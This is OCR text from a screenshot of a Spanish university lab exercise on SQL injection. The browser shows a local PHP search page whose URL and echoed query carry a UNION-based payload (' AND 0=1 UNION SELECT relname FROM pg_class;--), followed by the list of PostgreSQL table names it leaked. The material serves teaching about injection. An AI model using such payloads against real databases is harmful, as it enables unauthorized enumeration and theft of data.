 Ejemplo de SQL injection - Google Chrome
Es
(2:32, 40 %)
20:06
SI2 Tema 2: Sistema
p4-v1.0.pdf
Sin título de diapos
Mysterious 400 Bad
Ejemplo de SQL inje
Carlos
localhost/~carlos/sip/P4/SI1-Practica4/xSearchInjection.php?i_anio=%27+AND+0%3D1+UNION+SELECT+relname+FROM+pg_class%3B--
ABP
ES
Para acceder rápido a una página, arrástrala a esta barra de marcadores. Importar marcadores ahora…
Otros marcadores
Ejemplo de SQL injection: Información en la BD
Películas del año:
Mostrar
select movietitle from imdb_movies where year = '' AND 0=1 UNION SELECT relname FROM pg_class;--'
1. pg_conversion_oid_index
2. pg_ts_parser_oid_index
3. pg_stat_user_indexes
4. pg_ts_dict
5. pg_amop
6. pg_toast_1255_index
7. pg_tablespace
8. pg_toast_24247
9. user_defined_types
10. role_table_grants
11. pg_language_name_index
12. pg_depend_reference_index
13. pg_extension_name_index
14. pg_stat_sys_indexes
15. pg_roles
16. column_domain_usage
17. pg_toast_24316_index
18. pg_statio_sys_tables
19. foreign_table_options
20. pg_cast_oid_index
21. pg_conversion_default_index
22. products_prod_id_seq
23. pg_index_indexrelid_index
24. imdb_directors
25. pg_statio_all_sequences
26. pg_largeobject_metadata
27. pg_statio_sys_sequences
28. pg_toast_12299